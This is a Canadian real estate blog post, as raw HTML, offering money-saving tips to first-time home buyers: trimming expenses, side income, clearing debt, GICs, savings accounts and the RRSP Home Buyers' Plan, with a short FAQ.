                                                                                                        <li><a href="https://www.squareyards.ca/blog/reverse-mortgage-loan/">Best Alternatives to a Reverse Mortgage</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/different-types-of-loans-in-canada/">Different Types Of Loans In Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                                <li class="dropdownNav stockdata" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Lifestyle" aria-expanded="false">
                                    <span>Lifestyle</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                        <div class="navListBox">
                                                <div>Celebrity Homes</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/leonardo-dicaprio-house-chart/">Leonardo DiCaprio’s Breath-Taking Houses</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/prince-toronto-mansions-chart/">Guide To Prince Toronto Mansions</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/drake-house-toronto-chart/">Inside The Rapper Drake’s Manor in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/robert-campeau-house-chart/">Robert Campeau House in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/justin-bieber-houses-chart/">Justin Bieber’s Houses And Mansions</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Home Decor & Renovation</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/kitchen-organization-hdrart/">Affordable kitchen Organization ideas 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/basement-finishing-hdrart/">Types of Basement Renovations</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/grey-and-white-kitchen-hdrart/">Choose Between Grey and White Kitchen</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/modernize-house-hdrart/">Ideas For Modernising House on Budget</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/composting-in-an-apartment-hdrart/">How To Compost in an Apartment?</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Living</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/">Canada’s Most Expensive Cities</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-raising-a-child-livart/">How Much Does it Cost To Raise a Child in Canada?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-living-in-niagara-livart/">The Cost of Living in Niagara</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-living-in-ottawa-livart/">The Cost of Living in Ottawa</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/pros-and-cons-of-living-in-canada/">Pros and Cons of Living in Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Smart Homes</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/smart-home-automation-smtart/">Smart Home Technologies in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/devices-that-turn-any-home-into-smart-home/">Devices that Turn a Home into Smart Home</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/top-6-luxurious-and-expensive-mansions-in-canada/">Expensive Mansions in Canada and Their Prices</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                            </ul>
                        </div>
                                            </div>
                    </div>
                </div>
            </div>    
        </div>
    </div>
    <!-- Begin site-content -->      
    <div class="site-content">
        <div class="container">
            <p id="breadcrumbs"><span><span><a href="https://www.squareyards.ca/blog/">Home</a></span> » <span><a href="https://www.squareyards.ca/blog/category/real-estate-news/">Real Estate News</a></span> » <span><a href="https://www.squareyards.ca/blog/category/real-estate-news/real-estate-tips-and-trends/">Real Estate Tips &amp; Trends</a></span> » <span class="breadcrumb_last" aria-current="page">Money-Saving Tips for New Home Buyers</span></span></p>        </div> 
<style>
    .mobile-thumb{
        display:none;
    }
    .post_content {
        padding-top: 20px;
    }
    @media (max-width:767px) {
        .desk-thumb{
            display:none;
        }
        .mobile-thumb{
            display:block;
        }
    }
</style>
<div class="container">
    <div class="row">         
                                    <div class="col-md-8 flex-first flex-md-unordered postDetailPage post-2980 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate-news category-real-estate-tips-and-trends" id="post-2980"> 
                    <div  id="mainContent" class="mainheading">
                        <h1 class="posttitle">The Untold Money-Saving Tips for New Home Buyers in Canada</h1>
                        <div class="postMetaBox">
                            <div class="postMetaData">
                                <p>
                                                                        <span class="post-date"><time class="post-date">
                                    November 24th, 2022                                    </time></span>
                                                                        
                                            <!--                             <span class="dot"></span>
                                    <span class="readingtime">5 min read</span> -->
                                                                    </p> 
                            </div>
                            
                            <div class="share">
                                <p class="sharecolour">Share</p>
                                    <ul class="shareitnow">
                                        <li>
                                            <a target="_blank" href="https://twitter.com/intent/tweet?text=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F" aria-label="Share to twitter"><i class="fa fa-twitter "></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F" aria-label="Share to facebook"><i class="fa fa-facebook"></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;media=http://localhost/cablog/wp-content/uploads/2021/12/Neighborhood-property-img.png&amp;description=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter" aria-label="Share to pinterest"><i class="fa fa-pinterest"></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter" aria-label="Share to linkedin"><i class="fa fa-linkedin"></i></a>
                                        </li>
                                        <!-- <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter">
                                            <i class="fa fa-whatsapp"></i>
                                            </a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter">
                                            <i class="fa fa-dribbble"></i>
                                            </a>
                                        </li> -->
                                    </ul>   
                                </div> 
                            </div>
                        </div>
                                                                    <div class="desk-thumb">
                                                            <img src="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Home-Purchase.jpg" alt="Money saving tips for Home Purchase">
                            </div>
                            <div class="mobile-thumb">
                                                              <img src="" Money saving tips for Home Purchase>
                            </div>

                            					<article class="article-post postContent">
                        <!-- <div class="desk-thumb">
                            
                                <img src="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Home-Purchase.jpg" alt="banner">
                            </div>
                            <div class="mobile-thumb">
                                                              <img src="" alt="banner">
                            </div> -->
                            <div class="post_content">
						        <p style="text-align: justify;">It is well said that humans never get rid of their needs and especially, their wants. They always look for something more, leaving them with unreasonable financial plans. In the grand scheme of things, while investing in their first property, individuals might forgo of money saving tips that can help them in the long run.</p>
<p style="text-align: justify;">After a phase of life, all we desire is to cherish our time with our loved ones and hold the ownership to call the place a home. This blog concentrates on money saving tips that will assist you in making better real estate decisions.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_48 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-696ffc165fae0" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-696ffc165fae0"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Wise_Money_Saving_Tips_for_Homeowners_in_Canada" title="Wise Money Saving Tips for Homeowners in Canada">Wise Money Saving Tips for Homeowners in Canada</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Keep_Away_the_Unnecessary_Expenses_from_Your_Pocket" title="Keep Away the Unnecessary Expenses from Your Pocket">Keep Away the Unnecessary Expenses from Your Pocket</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Try_the_Side-Hustle_to_Cheer_Later" title="Try the Side-Hustle to Cheer Later">Try the Side-Hustle to Cheer Later</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Eliminate_Debts_from_the_List" title="Eliminate Debts from the List">Eliminate Debts from the List</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#GIC_is_the_New_Fuel" title="GIC is the New Fuel">GIC is the New Fuel</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Safeguard_Your_Money_with_a_High-Interest_Rate_Saving_Account" title="Safeguard Your Money with a High-Interest Rate Saving Account">Safeguard Your Money with a High-Interest Rate Saving Account</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Rely_on_RRSP_Homebuyer%E2%80%99s_Plan" title="Rely on RRSP Homebuyer’s Plan">Rely on RRSP Homebuyer’s Plan</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Frequently_Asked_Questions_FAQs" title="Frequently Asked Questions (FAQs)">Frequently Asked Questions (FAQs)</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#How_can_I_save_for_a_house_in_6_months" title="How can I save for a house in 6 months?">How can I save for a house in 6 months?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#What_costs_the_most_when_building_a_house" title="What costs the most when building a house?">What costs the most when building a house?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#How_do_you_reduce_a_builder_quote" title="How do you reduce a builder quote?">How do you reduce a builder quote?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Should_I_tell_the_builder_my_budget" title="Should I tell the builder my budget?">Should I tell the builder my budget?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#How_do_you_respond_to_a_contractor_quote_if_not_interested" title="How do you respond to a contractor quote if not interested?">How do you respond to a contractor quote if not interested?</a></li></ul></li></ul></nav></div>
<h2 style="text-align: left;"><span class="ez-toc-section" id="Wise_Money_Saving_Tips_for_Homeowners_in_Canada"></span>Wise Money Saving Tips for Homeowners in Canada<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Owning a house in Canada is a great pride. One who lives in a country with a middle-level income must know the struggle of cutting off the extra expenses and building a secure future. But mostly, some unaware tricks also increase the possibility for you to buy a home sooner than planned. Here are some of the best ways to save money and walk a step ahead towards a prestigious lifestyle.</p>
<ul style="text-align: justify;">
<li aria-level="1">
<h3 style="text-align: left;"><span class="ez-toc-section" id="Keep_Away_the_Unnecessary_Expenses_from_Your_Pocket"></span>Keep Away the Unnecessary Expenses from Your Pocket<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Unnecessary-Expenses.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2981 size-full" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Unnecessary-Expenses.jpg" alt="Stop Unnecessary Expenses to save money" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Unnecessary-Expenses.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Unnecessary-Expenses-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Unnecessary-Expenses-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Unnecessary-Expenses-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Unnecessary-Expenses-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">It is advisable to establish self-control that can help you grow with the restricted financial flow. This means you may set a rulebook over the money you spend and keep a track of it. Start segregating your expenses under three basic umbrellas: rent and maintenance, commutation expenses and food.</p>
<p style="text-align: justify;">Try having a notice on what you cannot cut off from your daily routine, and dismiss actions that are hampering your budget. You may find a rental property near to the marketplaces that may help your gran your prerequisite easily without car travels. So, say you are paying $600 for your house rent and saving $500 on travel, that’s good news, isn’t it? You may also start researching coupons which can actually save out good amount of money in your wallet. This may even demand you to party less and stay home on weekends. However, that may help your throw a house party the time you become a homeowner.</p>
<ul style="text-align: justify;">
<li aria-level="1">
<h3 style="text-align: left;"><span class="ez-toc-section" id="Try_the_Side-Hustle_to_Cheer_Later"></span>Try the Side-Hustle to Cheer Later<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Side-Hustle.jpg"><img decoding="async" class="aligncenter wp-image-2982 size-full" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Side-Hustle.jpg" alt="Side-Hustle is a money saving tips" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Side-Hustle.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Side-Hustle-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Side-Hustle-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Side-Hustle-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Side-Hustle-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">In today’s scenario, work from home and freelancing opportunities are flooding the market. If you are ready to give it a trial, this can be a second source of income for you. For example, you may take projects from individual firms and provide their services with money.</p>
<p style="text-align: justify;">This may include some of your skills and plus points to be your strengths here. In case, you love spending time in writing or are maybe an expert in business analytics, you can grab such projects easily and make good money out of them. If academics is your forte, then you may incorporate some freelancing apps that offer teachers the ability to teach from their comfort zone as per their schedule. There are even some skill learning certificates that grant students to learn and earn at the same time.</p>
<ul style="text-align: justify;">
<li aria-level="1">
<h3 style="text-align: left;"><span class="ez-toc-section" id="Eliminate_Debts_from_the_List"></span>Eliminate Debts from the List<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Eliminate-Debts.jpg"><img decoding="async" class="aligncenter size-full wp-image-2983" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Eliminate-Debts.jpg" alt="Eliminate Debts" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Eliminate-Debts.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Eliminate-Debts-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Eliminate-Debts-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Eliminate-Debts-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Eliminate-Debts-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">Before you step inside the home buying process, the down payment for it is the hardest part to deal with. A common mistake that middle–income people make is losing their patience and increasing the burden of credited finance. If you are already paying a high-interest rate loan of 19%, this is horrifying and an unproductive idea to initiate the home buying process.</p>
<p style="text-align: justify;">It is hard to clear out the consumer loans you have taken to move forward in the plan. Hence, the best way to save money is by implementing a balance transfer card. One may also go for a consolidation loan that enables the loan payer a strength to clear out the obligation shortly. This adds up a good impression to your credit score and even facilitates quick sanction of home loans too.</p>
<ul style="text-align: justify;">
<li aria-level="1">
<h3 style="text-align: left;"><span class="ez-toc-section" id="GIC_is_the_New_Fuel"></span>GIC is the New Fuel<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Guaranteed-Income-Certificate.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2984" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Guaranteed-Income-Certificate.jpg" alt="Guaranteed Income Certificate" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Guaranteed-Income-Certificate.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Guaranteed-Income-Certificate-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Guaranteed-Income-Certificate-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Guaranteed-Income-Certificate-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Guaranteed-Income-Certificate-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">This technique is an additional way to save your money where no long waits are expected for a high-interest return on investment. Under the Guaranteed Income Certificate, the account holder has the flexibility to decide the tenure till when they want their money to be stored and when can they take over the control again from the bank.</p>
<p style="text-align: justify;">Potential buyers who are desperate to buy an abode in Canada are unskilled in terms of money saving tips and can surely try out this method. Here,  caution needs to be present while not withdrawing the money before the decided time. This may reduce the interest rate as a matter of the penalty for disrupting the disciplined tenure.</p>
<ul style="text-align: justify;">
<li aria-level="1">
<h3 style="text-align: left;"><span class="ez-toc-section" id="Safeguard_Your_Money_with_a_High-Interest_Rate_Saving_Account"></span>Safeguard Your Money with a High-Interest Rate Saving Account<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/High-Interest-Rate-Saving-Account.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2985" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/High-Interest-Rate-Saving-Account.jpg" alt="High-Interest Rate Saving Account" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/High-Interest-Rate-Saving-Account.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/High-Interest-Rate-Saving-Account-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/High-Interest-Rate-Saving-Account-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/High-Interest-Rate-Saving-Account-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/High-Interest-Rate-Saving-Account-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">There are multiple financial institutions that offer saving accounts at high-interest rates. This can be a great solution for your home down payment. This works on the mechanism where the paychecks are garnished through automation and is collected in the saving account.</p>
<p style="text-align: justify;">For better understanding, let us take the inflation rate at 2% on which the tax rate will be around 33%. This configuration needs you to gain at least 3% from your savings account. Here, the loophole can be a tax-free savings account where the account holder does not oblige to pay any tax amount on the return of their savings. This source of savings is best from the GIC and can be a credible money-saving tip to follow.</p>
<ul style="text-align: justify;">
<li aria-level="1">
<h3 style="text-align: left;"><span class="ez-toc-section" id="Rely_on_RRSP_Homebuyer%E2%80%99s_Plan"></span>Rely on RRSP Homebuyer’s Plan<span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><a href="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/RRSP-Homebuyers-Plan.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-2986 size-full" src="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/RRSP-Homebuyers-Plan.jpg" alt="RRSP Homebuyer’s Plan - Money saving" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/RRSP-Homebuyers-Plan.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/RRSP-Homebuyers-Plan-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/RRSP-Homebuyers-Plan-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/RRSP-Homebuyers-Plan-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2022/07/RRSP-Homebuyers-Plan-768x384.jpg 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></a></p>
<p style="text-align: justify;">A lot of people want to own a home, but the unsaid truth is the hardship and prolonged processing behind buying a new house. If it is your first homeownership, you should definitely look forward to an RRSP Homebuyer’s Plan. This is a financial backing the home purchasers get from their Registered Retirement Savings Plan (RRSP) for the home down payment. That means up to $25,000, a person can withdraw the amount tax-free. Interestingly, if you are buying the home along with your spouse or your brothers, you can get $50,000 under HBP.</p>
<p style="text-align: justify;">RRSP is a tax-sheltered account that allows the investor to invest in multiple segments. It can be a savings account or Guaranteed Investment Certificate where the contribution is 18% or less of the last year&#8217;s overall income or the current year’s RRSP limit. These money saving tips is can be a saviour for you than financing from any borrowing method.</p>
<p style="text-align: left;"><strong>End Thoughts</strong></p>
<p style="text-align: justify;">It is tough to plan and tougher to implement those plans successfully. It is obviously inconvenient to suddenly change the lifestyle you were living but remember the significance of saving always grants you a secured future. With upgradation of life, a home is not just an investment we do financially, this is an emotional journey we decide to carry as a legacy. And after all the discussion over finance and the best ways to save money, we must not overlook the importance of tax benefits the owners get after buying a home.</p>
<p><strong>You May Also Read</strong></p>
<table>
<tbody>
<tr>
<td width="301"><a href="https://www.squareyards.ca/blog/home-business-ideas-in-canada/">Best Home Business to Make Money</a></td>
<td width="301"><a href="https://www.squareyards.ca/blog/balance-between-savings-budget-and-pay-off-debt/">How to Balance Savings, Budget and Debt?</a></td>
</tr>
<tr>
<td width="301"><a href="https://www.squareyards.ca/blog/down-payment-for-your-dream-home/">Down Payment For Your Dream Home</a></td>
<td width="301"><a href="https://www.squareyards.ca/blog/first-time-home-buyers-care-about-down-payment/">First-time Home Buyers in Canada</a></td>
</tr>
<tr>
<td width="301"><a href="https://www.squareyards.ca/blog/new-years-resolution-tips-for-home-buyers-to-buy-a-house-in-canada/">Tips for First Time Home Buyers to Buy House</a></td>
<td width="301"><a href="https://www.squareyards.ca/blog/home-buying-in-vancouver/">Guide for First-Time Home Buyers in Vancouver</a></td>
</tr>
</tbody>
</table>
<h2 style="text-align: left;"><span class="ez-toc-section" id="Frequently_Asked_Questions_FAQs"></span>Frequently Asked Questions (FAQs)<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">		<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="How_can_I_save_for_a_house_in_6_months"></span>How can I save for a house in 6 months?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						Depending upon your efforts, a homebuyer’s effective planning can help them save $10,000 in just 6 months. But this figure can vary depending upon your basics and miscellaneous expenses. 					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="What_costs_the_most_when_building_a_house"></span>What costs the most when building a house?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						There are major 5 things to consider expensive while building a home: The Plot, The Foundation, Framing, Plumbing & HVAC Systems, Windows and Doors					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="How_do_you_reduce_a_builder_quote"></span>How do you reduce a builder quote?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						All the builders focus on making money which is justified, but the homeowners should also be wise enough to learn the money-saving tips. Following are the tricks to help buyers effortless: Plan Practically, Research the Market Thoroughly, Be Reasonable, Negotiate with your Builder, Do not miss out on Contracts 					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="Should_I_tell_the_builder_my_budget"></span>Should I tell the builder my budget?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						This is an obvious thing for your builder to ask you with the purpose to understand your imagination and ability effectively. It is advisable for all the home purchasers to not to hesitate and let your builder know about your specifications and plans that can bring your the best they can with a money-saving tip. 					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="How_do_you_respond_to_a_contractor_quote_if_not_interested"></span>How do you respond to a contractor quote if not interested?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						It is good if your research your contractor quotes and find the best suitable contractor for your home construction. For this, you may give a two-sentence answer such as “Thanks to find time for us but we are looking forward to a different bit”. You may conveniently even answer them through a phone call or a message, or even a mail. 					</p>
				</div>
			</div>
		</section>
		
<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "FAQPage",
		"mainEntity": [
					{
				"@type": "Question",
				"name": "How can I save for a house in 6 months?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Depending upon your efforts, a homebuyer’s effective planning can help them save $10,000 in just 6 months. But this figure can vary depending upon your basics and miscellaneous expenses. "
									}
			}
			,				{
				"@type": "Question",
				"name": "What costs the most when building a house?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "There are major 5 things to consider expensive while building a home: The Plot, The Foundation, Framing, Plumbing &amp; HVAC Systems, Windows and Doors"
									}
			}
			,				{
				"@type": "Question",
				"name": "How do you reduce a builder quote?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "All the builders focus on making money which is justified, but the homeowners should also be wise enough to learn the money-saving tips. Following are the tricks to help buyers effortless: Plan Practically, Research the Market Thoroughly, Be Reasonable, Negotiate with your Builder, Do not miss out on Contracts "
									}
			}
			,				{
				"@type": "Question",
				"name": "Should I tell the builder my budget?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "This is an obvious thing for your builder to ask you with the purpose to understand your imagination and ability effectively. It is advisable for all the home purchasers to not to hesitate and let your builder know about your specifications and plans that can bring your the best they can with a money-saving tip. "
									}
			}
			,				{
				"@type": "Question",
				"name": "How do you respond to a contractor quote if not interested?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "It is good if your research your contractor quotes and find the best suitable contractor for your home construction. For this, you may give a two-sentence answer such as “Thanks to find time for us but we are looking forward to a different bit”. You may conveniently even answer them through a phone call or a message, or even a mail. "
									}
			}
						]
	}
</script>

                            </div>
					</article>
	

                  
                    <div class="row mb-5 prevnextlinks justify-content-center align-items-center "> 
                       <div class="col-md-6 col-xs-12 rightborder pl-0"><div class="thepostlink">&laquo; <a href="https://www.squareyards.ca/blog/explore-quebec-city-attractions/" rel="prev">Explore Quebec City Attractions in the Maple Country</a></div></div>
                       <div class="col-md-6 col-xs-12 text-right pr-0"><div class="thepostlink"><a href="https://www.squareyards.ca/blog/5-tips-to-buy-electric-car-in-canada/" rel="next">5 Secret Tips Every Canadian Electric Car Buyer Should Know!</a> &raquo;</div></div>
                    </div>
                                        
                                            <!-- Begin Author box  desktop-->                                     
                        <div class="row post-top-meta hidden-md-down"> 
                            <div class="col-md-2 col-xs-12"> 
                                <a href="https://www.squareyards.ca/blog/author/shreyapandey/">
                                    <img alt='' src='https://secure.gravatar.com/avatar/90eff575da9291ae70e86ee3b68e6f635faea2236e9058e8c1d651502ffe4c19?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90eff575da9291ae70e86ee3b68e6f635faea2236e9058e8c1d651502ffe4c19?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo imgavt' height='72' width='72' loading='lazy' decoding='async'/>                                </a>
                            </div>                                         
                            <div class="col-md-10 col-xs-12"> 
                                <a class="text-capitalize link-dark" href="https://www.squareyards.ca/blog/author/shreyapandey/">
                                Shreya Pandey</a>
